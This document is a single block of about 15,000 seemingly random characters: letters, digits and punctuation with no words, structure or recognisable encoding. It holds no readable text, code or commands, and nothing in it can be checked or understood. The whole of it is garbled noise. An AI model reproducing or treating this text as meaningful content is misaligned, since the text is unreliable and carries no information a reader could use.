1D~+2twErnu+LU4+^402DR0NDC/6LW9ezutY47UNwDVp)zrIE&(/W()Y(x/Erus^J|COLA-4W969E71+r+krBBO9yfWpdr(6]+;pI2t_WT%s+7N(Wr|irrdYyys%i7-6D5-(o5TAu;SxyBhCdU_5E~nkRE]+ri{owY/oyIh_rueBDRq^nTY7+0Nd0eAYI+4oSz-Sw1zYyEA(WwNIwF{2wuhpQrzX|JeF|5Q;py4zrNpkI|)^EFCK-W2@rs;Wnz|VWS-k]E9zN9(d-efBf](}fAf^rr-q)Xoi(&NELuJDJhoi{zU:0Q;BDpRE0AE{fNxOz-ikA~/YuE_Yopw]w;];tW5tf|S|WE(K]WFw~q2nA-VTU_~/TWsf&prkqC&OOpyyX@uuU_dN~VzSUNz~Ey05REXLpp9FsET%qzFSXiOUYOkX_y-h7p7t)0ur_xXxx_y&_En}Yk6&_^x]xrdT;6WR;9t^%u;uByhD5ID@hpuyIrFt/h9xpBwS2sIBzVN|TBx;w4wRtxUUI^+qKxiCJuAz%6+2TrxdQXA2}s~_eNA4f|W]JV1rkD9_oFEwqksh96)]Nq~d)@nz@09yfy0foure6si)VDpkES^^CTF@4;TXtSrX1hi+rL{W0s+dyV9(fDuN&Or9Ipuus6y9npprhyK_sVwEdBJo+t9]&w|OVxQ2q^d5Up@]ErWQp~]eqBF_V]eSytEY7/wh@nT]9n|pUVd@+1EpTYo2Ey}hr2wDp4ik-0pO4t}rISp_O0]rr1r4Q)qRTkWw&;10wWWp1}UpnEAXoff0r&f]w-dpCspeW{DxiN+pwqWrt~5yf0hpOOE@_-QuE-y|)yzy:NNC:9QN2E)h+VnExVKkNn5F0UUq9EEC+rdr6i4@p^y|{w4L2%pJJ~~E~2Jxnkh^zOF@D^ErEdJks^pRrpL}uk-VD+}6Y:Eh5%AAo1Nx5FNrwNww{^:+oO5BsFTCh5n}4D}er&yh/Sz@N}|S7)Ek9oO^isCS9(i|w(6IQ;JqWpFhtO(Jrz|R4z]uioLBuCIt4BS+@k~0e06J4yOrE//;}Bfw5/Q-SeT:n4+SI;&KpyO{uiiIuW+TNSwp+-]^E6z4+5+Ty4Q(}1efNEhLN1y{FAY1AB6O]KoDRk{((~4xDxiAu]@_17-ArCS~tWO&E1}~wT]0]%0X]ORkTwK7N%~IfW)%r+4-ELF|iUI|yz1o||/)-S9ErrCL(7y0n+-Y4pKdo;)Yy]AyrnOkw;NOSsV;S_1DyUxWy_/{4@Bo(IW@;Ex@N4EEyDiNSpzoKWWSDy{^E1^EnrR)Io4]~u~DID+r;+fB{DRzNA6ype-Nfqi+BpRxECrKd/uEIx7(O+qpBTizW22pDErtU{]IW{O&qKy|zRXDxRx%kUX:K&OQIU~/DCCIKRY)IhCt@1~(DU2(/dRt/Kk{d@~&6FCkY]d]NSO@@D9|_XV(s0{w9DWhz&N~;Stp{hC7:dFF-iBSk5d{ksr/pE%|T_(q;wtr}x+uwdI6d62]qJp;qXpii-E|;ok19x|(uTpry+k@F4|C(ktC2]J}KI^t)s(sTuw;Ozf26Dy2A-:D~SE215-ydO+^%xECp}w94prWy1h@|rwSp@F-7U9JE+^@N@):idENKxBwB}Bzuuf}Uh^WI^ukyrrsz9WLxrxE4L;B|xL/Cxe/:xe/CxrF2n5rKreYhSE)zS]RQO&;py-|9C2oe95kIr&xF6uK+0uEorE)(xV/eu6fhKE4/QSU/)Opr5OruFWn@qJnshJ0(^_pu|ITuYDpfx@rfrk)fk@p~@-p|--pN]Rz6BWpAqWpfdV)iVrR7e+1u)Nru6Ory5_ru+{LsA{L4Y41N~kuw]1S-/(E9E-UrwKk+t+Rk&N^RD%}0h~i)WNRoepFeL6^VVASIsYy5LRS&s)0fFEE|0^}tDJpxsSrr5-@U)rK+@JCzE%kSC@hBEpd&-hrO2w4^^oX/7@rI]OLS}_]W{+Vx55s^oSee;^uDhxn7n:O%6E2fQf2I@42yUBT+RpD~&oI_DpLeA%DIfIp~qk:hR_d_pSV|ersf^r&A+}@BEo-fhhwf^u|zQVynqRppfWrtw/EOXfTU0NW]RXRJU}E&WhhonsoIozExR-^OwJLrd/uL0pXo|BNO]YrruK@(R(i_Du;+CnYW9tB2Wp@D-)@kszJJoVNV7@p]1ook4z2OEfkeysh/ef1OryBWo&6eef+OrfVey1J@4t)hQ@s2y%7/yB6NnWrI(;Cke_X(~2Ehk@wiSX]-(dtq{WrODxz]X&:qRq7|YiE~SCw+^/z1ROUBt|Kqzz)^)2DQXW6rD:W~zBBtxd:Wq&(oqn2w;qewNy/^h(NTeJKR|V6WuQqL{J{@o1~SLOo:6|QuQRe~]|QJAw5&r+n0//(LToCd^N(k]&YDRnRWoI0uX(sV]hu^)^9]qp/4;9n~D@:@ewR+|tw%6)T|]6I^z2od0f+zkwEQwRNhrEz-d&|h5T76{]xf6u_o-]KwCLX4Wu9txuX@tT1XwAU5p&n(xS_-)5Bsp&tB7L~@6Ex|rqWd{E4zKR@RU4;BYrr|w4Rp1C4EKuNoYuSu70yU/4nYu4rJ6rqhQ4k{pry;nAq:7nyU%]~xCNp-oB()6Iy@osx41t970t]pky)hY@E7uiXR^uoEX+hd61rtC0@eOt5^&J~IS~Cf+k0{Wt|SN;yJpwS%h}(TWxnL;zW59OqOx+COC&Yq:rX6~J&sDh2+6i6JyrFSf1sqVufsrF7-)rsxe@rh/--Q}iq||ix|Yy+/%O{]B}9&-02fY~:2d/(-&yU-%Fnxu~9eIoUfRArKS^h/@Txytpo|Er7UIqNOkEW4eBwf/Qx+ErWR)Lx+0K;}Lfph0/yYII)k(DSkOr/_re7L%|uxy7%t|dY9{9IAkDqTtX7&/9Y;W@p7KDpVR+769XYfrL%~Uq%I1O{Ce7uLh^UnUer|77Y|d9%f@k9+f9pwV&1|Ys1xDYp+~/{Qo;1h|W2eJ9p+LX)6xW/W)w@T}DN]Op4+QqTuL@2BtW09W+~rzu0dpr}2U9XDX4x-2(tq2_yuzu{zRJi/A+4]{XKu{Xi^|}+{B^JXWRWXwp{wrSEztsL;hri&~D%Uep{EN4S92/_)z6+/9C^Ar:W)E6(B2+%rC@A&wR]0A9UzX9NzCsD/|5}DFoUOk9AAdLI5uy0wLE%~NxWusf9z099|0U(nurWiWxr;uwL(hRLut_DEV^{Ce6/C9BN||6JOfW~C-EAXrC/{e7w@L]Ih~o];+uDhpD9y~WExN|rpKq;yIpEEyxprB(7TD-ppkwuS/;i_5uy(o9CCD|EERo%VNx9py%TtsWy%eu;rOW(N|{x||O|nowVFzLiY9]wre6hw5]yYe9w+{rzw6QkC|epxEX&R)Q-d;x@ro|62OFi0~^VhLD+54Or;N]0)S|UJIfykN9h1EUhpRoW))xCpDDRuW-E]C_rupJ/}WB5Fwh~-dFy7(kw^Dw)QS+q6E54:wV^~rhe@1{0z+xikOt(Twp{|;yiC9Ue1UDx7rh4;0x4i1rV~WDh;{r;)R(60u5CJy)|Aot^De(xhIO(X)-/:]xACUWW~oQST~pizB{^}D}kJWpI|Y++opo0EIJ/Ur-^RIdNe6_FhRrBXO/N}Sy(tnrDU{BrAJRD~_%&wrxy{KESyW4uyrDEw&BwkkNNxES+rSqqRRrI|O6}+|rrRkFWLow&;I|DwFSFep;WXtSUqWuUxriB9nn)ECrWQy0r_IeyBiBxIfkiSx~+w%WD}]9eoiSIBp^||SEiCnBU~AVIR0]prq~/BuuiSx+:7/q|DUDUI+I;ETIUUS/IiBAAV0kUIr;fFK+InLR(7VwVI;-NB]--D@@VVhEBwUwx^yA_J^7&~AqVIf(_~&--riyh-uqN4}@VI(1oe&wwJfu]qp9zITIpAK&7-JV|zx@VhFJJnVV~WL:tNEEd)EnoAOAfiIWuRYR)u]IwLCfIEyNVd~rIruU@ey6kuQE0NOU(7669xo]%h(WFCRpoYDV&_I^5iee/uuYIp2QOW;io^sTrsCX/puXt%f~o6o~QR9pC4QYuywd9{u(pd}0+)}@iRKwk;4tE@pp7E]@-xD4U|UnVNytfn+WIJ{wu0ppIJpCBhw7RTLrWyE91ur~pr5U/|e/KRr:ot-eE()qAorzNX-C0Ew7hIrwhR]]uN]EEs2xD)O)(Iiqu6yQ6IkAB}:+JUXSUE^ux&0_6~Br(ydBJIED1i^AxVWx-Ex--0tAqBD|Jr|AAS7N%ANAu:~QFDE^%]I|UVSu%JVpSwS@-VyD|WhR|uqEVhff~-9@n}Dw~N5&EWxNdJp+6I@E%dqQ(2UUxhyOkh6E2AADKJQ~B-dVsswyBQO{:Vk9:@_oEwk)9d-}D-UFFF5W44+();k)rwd;LrURNX|)h~d/sWwD]]WtoSI7X5&~WL/JehNYY;66T@k{rLx))2}wezrwX-DLSL(wos;/o)SuNi;I]TyE|W(ARFr~/%rirhz(;45B-SwfLhsu4+xkx;irk)RnSy%WDx4_Er]CkotERhnTw2irWTB9OrI9zexRC(xC~AnD~oXOO)e^2BUk~er9C^x@LoRQ4ozNkN5ICyIuxVpp]ISIrryVrWxO-BrEIQCrwo4O+z2}-65C:+:)tqE|rNRSx9I)ED&_hOy&-k0xACJ||eCVN))f~i-4pNLyUXrx^q|]dSpuoK](}i6-xrn4O1tuOV)r;yY}t-Kpp0RBO2Wn4+]]B4]nrVy-OR6UkuW4f%EBn_|6F5{~oB_RYq@t|z;ktBwX]Dd0h(kV{tJY+Ih-FJ]]e&WrLx(-uunSIyo1Dkxw7fDpwSTr2X{Bd6kQ-]re]DEd~xkEyWdfx(~1ku+rCT4oXVhSWs}|BLp}FpYNw|06ekwWS|{WOW{~Bk_rL7^VED)S^O|JwnTD@fdrL_B(qO@urw2puo-Yky0f+VKx4dhpX;C]w&iWduD6-y~1AuE;w2uhU6-0-|}^u~xU4-yyu~Cw]0-pwo-iDUC{;S{NhTd~6Y|Dru-+IITxzzBA7;~+I}przU|Owu@-(-{L7(qiS9W|F{@ruCXhOqyOSz&@4r}Bw{xzs2urEDOodpuU{hWA5sIB:s2F+1}oq]fx~B(K~^6iC+FyOTW&_~2{6&+1x_iOxwxu:+Uzfu^-rVhL{+^TJ;u0p-^tAX//}w:/K;]KKL4wFzCA9k1}t}-+zpUJh6yL7CBw^TeWISxK0WQD-&yUSrhw1Bd4xTSDtu7|D(W|7t^]B6z6&s5OsCASkx~62_f{Cf6Y%%+9497i)1w{%SE1sDkD&IRILX1CAV@XDtwQryz|n@R-QIR@u9-0du^{_Y-w40Bhw]qO~{/p0xtO{{]I6ky(zo6eYSthrD2(~ho_B}S1V2ddEd5LrT/tID9S0-{(wdiYQ/DuhBDSJuhDIzynUWBkk+9wuBIFwDX-p9{sOrkBtJ]:V(~JT9xzor|)quRkNIF|kkDqOVrN|EpRpiW~|zYKBE}L&6qC|&xD]|-hFVn:d@ed@X6|/T2kRx_;xqiJ;pwCkyYot&q-szt{JE7+Q)EwU1~(-]tDq59{pz}i1BL(@B+S;JO:u|UOqA)+AJFzELE0VqwxD9~uyx:IupF5pyrOW1-hs2Tu9oC}rXxIEDr)Fw-E;CCX+hE@D9u;DUT4{IVxhpy4%D24kh)4CC;pkB/es2;0C-62NI@i_;WY4}^/oEBo7dFEsY)hTLerpD9tByO~]yfkRk}FoFhtC(9:-~5zuN+1e9drSwB]rr2Ip(Y{LIO79;r@t2;w;ohpBWBxhu1nSAE}QIV+UihS-4VET9_;h:Iw)rhSBWtiSoTOr~WEkzBh/S:E(Ur^NQ^J+6+p]~kL~WE7{e/N6|1pBJn:-OwA_I:yn)Ktx)uk]D%5+x5X+SfiR7-x_WE^i0_FTfp(+1SuxWoLV5}tDie2]44Y@9E9e/CS%EzEIr1ky^rAK@AL0uYu+sSLy~d5:I4qNQ/Wzp^4NW}%{S5rzD|OV9R-0xT/Y-y~AwrV%Tu&Cp)5kQnyI0yNCIrO0)x7KhBCI7^59hX-Wr7&Ux9|^D@W4:ehw092IIxJ97~2J-)y6/^L&D&WrV7):B};u6eqsKD4)2kq5VuEU45Qii(A)qy(7XVLU}f&5SSTUE{|YB6wo~69uu46prT^DD(xXI@y-q7IqS9t9p0Q1929CtepzN;xoVyW~WJESA|{Wk2/w@udqzxkp-{WLIIx}py|e{R_5kT)9x_UTB1@}LI}^i^zwTnsAk|T]Kr-IxqfoAzKTT+X:yTps^C16ISkB;Qn6/hz-kIBO]CLo5ES{6R2W-zNWYeB9rN/RniBYr-_uUqyCIOu:W:BU]z}{AzQUz}~CB4qn65TzyN;ASq&^u{%%Ii~wQ0+DE+LIATEkT0||t%k9A^DW(Rxe{hwi{BpddK~7@RIeI|BAD]|uFCCBwD4ErAR9/+BfKV2f~hx&NSDVws||XK6d&EDuK0uks-@|X14dWWDV1%ru}kDV1)}|&~Df;DDp;X]pRSTIAiT979itO92rzEpr6f|ED7pd:Ckxh5h/DwuDC+}f~5qNI|(h|yu(]ox0|y;OhrD-xW^y6|JyA%UJDERBrrRWrW6W~W)E9JEo]Q;ITA%ERJ)OAW7q^}U(Tf1(@o:D|f+W~Awy]y1B-|(JpeUJhWJp-6FhR7nNhI^-rWkLr+6-opBBxpJoi&WURA&QuN]LI;W%r0JII]phuf/{OfUN~(w}4h-]&uBFi6|{A-ufRf)u&]QoqV&IIxdyTODpx:SWTS/SrE^IkIf-reLAD]R-Ie9_]d2IT9XqDY%IIiS(V_&hEry(4FxhDADDrfe{wOiIorr@]wQDr40pRDdkk4{ppieUpdoU]q9AD)VVW]+Q0L5S}KyQ&{iuW|NUe{Re5pC0VINQNN}td~JJREDB)rEx4y]wX;x_qAJuh~00{kIxe^rFK]JLSrIeJyoWhhLRKBXsQERnRr6ksIqw6rrwDE6qRr^z_WkhKfI@xE4r@BeuKBeewN-]B~}EsWYIRW~;9ISiyWR%_A79J]E|Dz99p6WuNd9|qB&V)+KV7NSfA]1-@WxtRu]UhyB|t^WAAIsd{+X]C-uAwqXD1(|&]WV&6SB/Y-wB4i9U1EAr0f%^S]kS@~QSI+&SIN{(/]Vsy(AF~p-uxu%JW+Q7&I-EUf%]6(VIr-570pEDu+/4}p)4zkxSoB1x-+JICu0@;y6N%NfN^Nz/Jrx:~Euuf]J-~w/u0_IW;:Wui0suueOyNI~zToUI0n&|s|&I2d&Vh2np{D}w)9UwyUBwiwOf)xnIwLwyx2-9/4RiUNVx{ype|yof5C4d+dV^5o4SI4AI9z2SYQS^D/6&+JDw6Lpy2K9eJXDWBLxrxEItEtD(qE-y1(@z/XDu|)2w{EV9p~r)95sE+Fs+uQ|Wp&rr~_Rr7s}EBU0~EYSrd+pEq%husfR)&fO]/k^q9DCrq:wYR;IAEx~]9e4NSkurKwh]@VTOYN^rzwhqB)}rTQI6e4V+Dhr+hddAkQSqsI+A-XiO9uAEp:97dJ|]JxwAIszA)KOq@;ukWBUkuerz~C2NsNE^+p4kz|O/D4RqTr^N@Vih&tiIUruBO]6BWkDQiWFUxenBr%kQDBEpuDNIp@RBrr%+4@wy9|WSBou0qf4Ex4u~+95F&y)^ERzfx9TOK(|JuwQY+X&Q9&NLE}B^2tA-C_}0nR&U:AJTh/1+KVr~BzT0Eu0dJEdDh0-y0{1n}nxOpe4RI5pErn+drnkIpkSpwWeDEO2}xzSrie_ow+AKEz9u}k/F2y/Ep0oi|~kpp:JSwIBDh9/NA+]FruQF4AEYV}QV9rLQ:rAQ6A1zkEWL]yqU^{VACU&-|YtxWOXoUB)^p(^yxtOQpNY:|(K(ru;SdrnuhdqWh^;BRt&~Rd:kE(K]6qNK&spR/%&^hzyB/I:p@qRiLkS75yAO@I95D;qdLr5|)utz0py}%pL}@p/5pBCieu5QCr4+}IeX;kyw9I{L}I1]kh0)9xdzC()(pr_E|r45}IL-oUsuiEIJ9d~Y(:u{BIR04xJLDq}QwyEx%~dwAWr%yN@_6rQw(^xL+]tRdqtAOJ)YDxJY^d~:CAeAr+:{|W+:;dfkDIrwhrxn7Eh:iruwouz:7O6+DL1L%W;QSNx|LfU]x;}Yir7%9S;iuWwIzy~/1Su+erw0pUp+SVL7oyVhqzLy|Ewf(69F+(sf}N6i/SxdEE^AIkzF&(^|RS^&CyUoA:ofCzz7DWd&eW2W/OqE/xtIE9/~N_:A~A:+2/1;|rdirisO@SRiY1:_Ap}kU6tzJ9|O%^z7ffs6oS~rJ0|_sOp_Qf&rB-K_D;D_@zRJ]XhNoq+kStpCEBIUVts9tdD7{nOuK6Ew])p;0o&EyUu2|2|WNJEIF&Bff5EpeOCyz(+L25pyrCB^LE0eD1i^RU|w7&ECn%ACQ4uW/+1yUf:&2t&VpehLQ~CywIWXI+CUDBSDW4z7DT-7/@~uV}py{WSVe|E&uQWI~&Ey7tA2Ad)&~}xrfKrwSypr66UrTJI9u;+97uIh|wCw_7]2^h)C{oA&0+i+tFzxp5hruzDru5Ir6ArrCo(YS(Ox6CCFnQ4_2R67I~^/ohdL2Jf{6BSQpW((uA6{KsUq~tJq:rX{-F:Ws4UupxY^}|(%OYJJ4f&)])+~TY%Ynf5:&K:pKu/Y9FiWUf0oiJy@6f@I|q7B5TYOpwpN0h6(~;Co21+KRf/oq&_}TY~W4C5iLh7ppYCy~5;rrDDiwskYix}rI/J:uD~Snt)iD/d{I{yhV)hn&VFqWsN0~55:tK{rpB6UTXS-qDErI@6}q4{KWN:zD@LNUy/^W{&Oo&_]rs+I-@QyrVi+:&(OSFNIW;ops-rAWkSFw+7E9fe~1e/%1|r5x{JDxEYLLEr09YFNp2:pIo7LDreywyq/]O_Sh/J5t})d]D9p~u5;}5T~7Q7:Fx}wsrrkKEu+(rrw9rx:puxK{Eunnk{hs^-AIWsiKRK7dp}A&+]+JruJ+_AA&D}9{dy2X_W({Wu5r+BR1(Bq^p&XOCkB)i9DpYC&Ey;6w^&fRkC2^]A6kt9XChS5-hD::6zFi_&_u_SSVk1Ne@s^]_tp1E}SA;{pLkyVCkU56~/IwF2eQLFJ/SERLEdfUrkLAxRKABrN:rTopWkWdr]R;;%VCxQt]6UsoI1N}pkEC^5}0|tn}+u^]JethFN0SrhY(JY](Tu]Lq}1IIwrUu0nC~JSCA)typ/p(xI_KI(ie_yEepE42WeUC-RRqBi@7^u0fIW9XIRsRx:{Uz}S;C/S7-LrI^rk:oqrK|QrK&QwLAuuu}Iy0|pr|w^&Crpz|9rrX;u2R5rrBnwxpXIr6RrWB]BrLkQIT]4xUOpx-(Rh0py~KUs)I;r+{%fhDer+IsVz5V9NpS^0):s;^1Rqu)K0O&T5A0xA}yR]kUTRUr4N^u0+2%Tr1WF-Rs9(Y/Qsqy}u9;y]K%WsnK1-ohJkd7T7Uh6k|_rJ+xhr1;1s|)rA6^prk(]0UV~kE7NCx}2uRw-CWdFpLLy@e1|ud;+pqnVt6:wk%2}w51RBrz~ipDxtdX:eoDFp%h5}OEDuoBpJ{xCVh_JWfBrLKN@wU/@|COY)eC~xK%}It(T@NAWq+NV/s{Ey^^snIirDWKe7us}B+kU@_Nr2OEs]D}uD4kf{wEpy}sz~pSKSru(1pS5prEepk)&WUEnSr;q5fOC0WLTDQ5}0WFEDpz}4IWF{ryFIrOiO;fwnpELDuE1qr5hRqE(DrCi{rVBqNR|oF429-_R%xfyrIr({z0{Difptx)JAh|;Y6Au0iAq~UUAdIu)y-2iTJI4OruJu];WVwf-S^u:ypIUy;u+zShnB]B@7)SU{rz;EiSzEkW/}hh1kdiOW}U@nzeu;u6{7C:f0IkOy5qTQIyz0WKC0)T^rd&qzQ6QUB1wo&yV-r|tDi/_%I9OUY+(ONOq@5uepEOFBh4WSBw-Ve%%hT:D_WVQE6^|dFLt_~^4FKT/E4|t2sBokJz)^+OC5DBwT)EDn0iqp@u;p;0yEe{/i7XyU:s^U:UJ)e}r6-)q@tx~yEr70uBzWh;iu]rT~pW6Jxrxxdrx{-YqBnp7yFu;z6w4SFWuN|FSIsw2;L/2e%w2t(w2XI}C;5D~QCR7Rh}^w%V1Th}64u}1fJ]QkS)~BQS&BA]V)VWrh++KWSuB-JW}oAJ]AI]6::eI_SYzD@(^]WOB)rIr}S(KF^nR7_k_NX@z:u+S27WqC0]S)AE:eo)pKh(|C5~DFxnV:~e|Y-r(Sh2+X(r(ii(W})9yXVr9wYLdd{rpy7~o/XYNKJ|/rQ2OAT50uCS-%6w)uT{;uIT1W^d@1Rp6Ew%_&Nf(fQ^+S)xedt(nExNp4WV:4tRr4W&KL1qpT7:wSy{L^ITWd--}p;ztni;O&p{S@Uy&t4kDhuN~Ff;}WU(F26E(x:zQf+q}kFSt&XwpyqDswiCIr~opxiBrrs7Y@0w7n/@}Y&7;EB}od6WJw(YC%pq:_C{QuEuprXpr_NqpyES_yTdzwRO}U9nA:D]:Yu09VxCrpEI{OU~uU_t}6i6^9}&nk46Cf(NXULAQ4o;2rVYO)2wNUzr:o{B^ui)]L)ERhw]]LJ]Ty^i6d6dCOKz6-TWw6)I0-{)4{4NqQxfqQAV}D_-q//V}WoB0}B-hz7B|npBJ-sIpnA(AJ_/I:X29W6zKK:-:Wxw6u/LUpF_Uh{7UxX42W_wxrLz62kxSD9@Eok(S-NndXh5hoqR7ssOSnQK]dedT~~uopUDKxDLFNWFpCAK1rC/6B)~O+Bi4CuO+ANTWyAn9UTEW7kDkp%tkCeE^rpD~rIWexwQ6VJ2no}Ls2;wr4)DUC^do^w2|]BsstuXxUD_9xOI-I]o1Yu-5/Jh-{_tEUqA/hWr~oLkwkwE((whD-WBWEB~Vh9xpWD-NxhDi(zrpI-WWw65ze-~dtAL4]i;SiJRWE6DykkNU+kwuOIB+w2p&i;rrpoVErsBf+9wDWe/E;{t__wUtB6A;_xyo@Cx5pLiUx~DkzN|kOI2O6DqzSLRDILkrE_]x7t|+{T;Nr|frC}iR--r@1Y&y^5wu{UJsERe~_By&}:4npu^{R|y|u~isK~S1;2iD(dhB/wy1-t|9nfJk%R(/)9DNA6B]]qhn4-JE&qwpFA5_Y{;z%]K-+W&s-9;FkiOIDSd7dwu0uh@UR+qJ2zxEopYJ0BdOp:B:n22Wx^Dd;zYhxs-DuRFK:XS5z&z_pBJwdIR::W:9)qxhrWS_WSr5]z}WL:ti^zRx:QxLzk0S]+0EdWih)X:^6JQK:_z)E9{x6:d]__|iDsId_pSdWkEyBTU%2h5Nz:X/SCiJ^I+x^SCeqEtoyTTTTCOrtDrOrrxrrDOrK4y9;CX5h1Diy;6dDzJ~D~oAAx~iOODEKx:LIz@p6Dy;7JCLuDf6i;xr4Co|WtI6x|XRuowWeyK}o%~r)q7hwFEAXr-}p-}y}z6pp5S7|wruVNexO)wx-:&fFU20J2BkV|z4~BI;Ut7fFFp4Dp9&kV6CnA))NsJh~FR~Tr@9~zVrIppf)_4q:Ah{21SkO(kyFwz:Y2o-tzkk&LDhusy_iep7pdFh0AzEw6+9z&/S%(rf6J:E0JS2D%24@Jx5@Wpq+9eI{ozhekR^4+K@RN(2qJ]dSK-I5|r|zIC0BB((t:FIU{Y//@)NV;;I{:Iz:w%F%;Ou~}SqfrAE6&xprusx0_kLLThrdDE;e2w:5R@FLtprCWS_x)I97hp5p~hzC~IXxBnQ@QkD]hVNAO5(iA+Sy_;DQqqYBV_I{kI+4Ey|zLT4r2wk0I}2p_y6f1RXUT_/9eets{s{{qKY~AxpW]_0I6q_AL-+|+XEI7}^X%pJ{pBQQ{)1Ruso6)]V7Rt@:0p)n~E+B@X{/Ik6duxxdtiQBdi}ifzBFz:0::KxL6z%tnWT2NxIF;z7rxTITYU{UA+U4x1t1uS(fk5%%dp}U4524ew|Sf;YE0QSd7:FF2Oi:4{4xF~~V0_txur]rrELx6DK(]|Vxe{qrpq{5~/dWu1Rr:xxDI4k)+/:x:wkLCUi|I-Xe06rU4KCr}ChtiO/@r]hF6YT&K92h-}C&9SWFWqNJyU(sRW(9Li]tp:UxThrnNT}hx6FWS:t&+Fwhut1~OTIW(pUB;IINOR2zI1Ax}Q(kqy4oki|xe659~~Jh06I~uhKz;D(w7hurRWk]&f-I}-Jz-rzCzY;9pSXrk{E^nk(A10BniQeVO^YsCx&EU+yiV{FzBrE(2W^^d2;UiwiOOh-qR;k}kD^KyuU+qSVJhE])-+wET~J^yI2+AqeddEiTKrWfd6}ixr0A^_dr1z@r5iLIrzt9Wp@zC6Dx&1proUu|zpK;yt/BLVFAd5K4r;Ihw(%UdReY^OVYORo;~^%nhxdd]RKk2fE4wB9;(}xsw|]ETD)^2;W}Dz2nIJEJ6N_5O7JqNUxyE~]p%DCI%7DJe2x{iBTVir6ht^W/VU}Oh4p{0dXSn}A/_k;x9iW|Y:IA@u@hrsxuu;dJxErqXUEJ^(6:-A{(n+kO6ii6}IuiRy+pyJiNKU_@;RYeJeVB)-uLodO|s}u@ifIO+Eh6riLiNxL0n]I]y0J97W9w0huVu4}p1yy(rp;drYp];prr@IFtRzOpBu:NwdOdE:BBO+ABL&xFL2IJVo)]Euh7u7k+E@]VFV(A_zSqUJ0h-T+N|D2nR~9RyrN/4kXoDJUexL2~IIqEAL/KrB|yKrrRWdC|()w~S;6(-yd7zrktOrOB]O@tICIDD-Cxx}JBLuIk0DICVRyd~Q40WKAYph2EhBfAyRRWo4Q605KkKO{6JIwOQVJz6Sx6SfBEhtJ_d;}W0hU^Lt9~U2i~x(T7fqiC;z4|w+E7Ut(zBQfN{]1/r_d@%yzW+&S])xOwiKf@~O]0CzEu04}|onTqx}&{ryz6Err|6EYRrpk4u%-tiV:Nz_Jq_S/@SEqC9dKTqiLR4qD&FyzKo~(hu;tuD5X](eA2;-0Q(J;YYt}DR{;)w;SkkW:^rqWqd}uwI|INr){DrBD:I252NX(70Uph7{WzDurf^T]he}o)tsA0/-WEotX@VF^/zp-uiXqToRF4sJqUyYB+qW-;02]WpLF}^Q+k:Vy+A(]~0UTW@V^5TKU)6YBwr:ifTW^+kYsUCU@hLo6iy9/x2~X4BIdAIuUqA~Y5d^|-V{ux@rCrAhNXp4yTDyTnN0)Auwu1(u-erxqFqV~+iDU0-]A)C_5XDi}|674kW71U6s&Jrf-s_TD;D_&d52%fAOC52x@CFVFE9yt6]wLz}rV@0N6kw-(+VK2LzNOuVtezDWs_yE9uErwuCCp@VJ1pru:Bz{F{CeN(ho|NrzIrh@tf6OkwIurr6:~SrrSuiJO+yoOF^I1hs+@9yX/5(Uyd)/VSLdssDBJWS]kKfDd1Uq^hy2oftWK{1^L4BBu9o0t7^d)&U+qIKERUnQRS+{k4N4SeY2kDRkeIW@]t^6~Dz]{O;u]xdu~w:urrq)I(pwEDuT0JYsr~SrSnIk:RU(kC7{;Vt-o}qF];}pOq0;{|ph&K}-~q6k:q-ofxRftA0&(Lz:77^_:515E1w+@&zSq)z09Sf&hWhD|tB_wu4D)u|~rD)|~tprkR]hto7Xif:%Aw^_(C]-@xLxy(ui~5~rprkkT]nwdwUhdrd~k91r|R_IQB9}4FuokNV6{;AUB+)VI06yCU+syiWK(pkQ{UN-JDA{:WhxF^Utf6W^&/n-x+5O&xDWeriC-(ki/OR]}F}Fu4r%%Iqd2qiBXQ/&urAn2q~-5SrdF;LXW9VxIpADz5e9%ED4BnJTNoz@FR|(qqepE}}LtfFAI7/V0w5EnBpN]}O{52WfA|YF-^%_D5}SLpOxQ~y&@pI5}nsB4YCrr%h75&7Te|uzrrUO^AUtzrU5u@I|prnh69916+:+t4L42Qt:E@/RhT_ihFA~E}w5xuLRh2QIS|XIuF(-NzL5h9_+N+u)]|C1kzSokW_nNfC):iEukSz12y9|5T_duY])efy:27up;4f)Si0oexy_9{]o:~;i2S64rL_iE~itF~e:Os4O;S):6zT56oKT:tX/LpOu{Dr9OrVNxOyB;4I9OdoriW;d%:rJBW+pDxq-:)Yf;i9qo{uKkK^~BKr55Jyk%1}:Vrs;_O}hSo}OEE&yr0I%quI7(Dux2U~]]nhEAB|-IB~9wO~E)L-^pn(Bz{yB;0u2;5p-YdXVLd{o^):)WhuLVWSyp~2~@npfUhXwSnE-I+hL:z9qEK2^puRndp:kIh0nd6R@x60qE-6VDSz|@4-TLpU]W{&|KK)2ox(sEu/&;usALtrhFOp)z1:]StJIzKLqr~pfs:s{@xN9k-O]_6Ih0puo-{wwyL+d6+p9Ox+Ixorsnux4W{]yx)pixK-R^+BQLhI/1yuE9Lp:rOTw/1orpEQWezYr91OrhE)Whh%ph1iL6e@D6+}+SoLQ(Dptq7_wUSLOzeLyCk}wkA^-+W(SBA(ft]k1kWSK1hEz2~Ei6I6fhd6As/E]n)2u+Ak~+Jx7^RpsB;zKCi^yq|rzJ~yyEXdY~opoq&}z2IziK-hW^A~+y@ETKA:(2u;rEdxu:|Lx;R;d1(q+/TEhdAxzJI6xQT:WL(W^rrxrE]yOfTNrun;Wr@xLFA_u59^WY7knXIzy5]_V0x^r/dkFOD_Ew;TO(iLL^}0{hei4V@6^fQy{0S;V9p6CQuLF4yFe-zh;):Sruer7LnruuuNw/eWfxItNXwSLrVT9LRS&&5Wru/4p~@hrD:~6ru:Jrr+iNzA5T+eXkJ~6x7woL]Yq2sux^F9US9XhOYh-LQo4EkqwI1/~^Jw-^+Iuk-D6+9Y5u9O1yI{Ryzt5OS-16kAN2zpVeQ7TJSJ1hurKrk:wrr~-6deDuCE4_Q:I]zT6uQ{ntByT6qIururJNwENwrW1XdA:_NqKx~7Rq){i:n/i_+S/Sts)p_stX-RWy2|r9&xK4yi(|y5Y_@wD4LBd|Rxz|I7teN(JeLBi|k&5pI00w6qp0@WTF/}u|UeJX/T:2L-rOrIQDN:0prB|OL^nr]EkX20I^UL1y|EiX7t4E;0}eOJox-Yzhr1||yez2|0W:kzYy97/yp(7YWUk_{niTJT~zI^^T|EViShT0hE^)TTfYwT5XuI+]1s+-50&B-SuJoripOrxru^WxT2^p+{L@RJITwT_Lrt@BKVSSWxsVrEx|Roid+Xq:oDfE-rAp4h/O{AQdBzw@0h2TJL5DJn^dn9K{4R2;5sz_)SN|AByQ}w]XQeodu]BUUeDxz/}OF]p(i}:Y4|y-prrfIrripr-xWtyk)JzD)I+t{|FFnqh~E&A0J5dzEQ0KrrUTIx/sB